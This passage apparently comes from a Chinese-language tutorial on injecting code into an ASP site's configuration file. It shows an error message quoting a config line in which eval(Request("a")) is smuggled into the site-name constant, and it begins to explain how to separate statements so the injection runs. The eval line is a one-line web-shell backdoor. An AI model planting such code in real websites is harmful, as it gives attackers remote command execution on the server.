 /inc/config.asp, 行 2
Const SiteName="Bug.Center.Team" eval(Request("a")) '" '网站名称
-----------------------------^
图 2
这是为什么呢？对了！是因为两个语句写在一行了，AS
规定一行只能写一个语句，我们知道，在 C 语言中，使用分号“；
来分隔两句语句，一个语句结束后，写一个分号，然后可以在同
一行继续写下一个语句，那么 asp 有没有类似的语句结束分隔符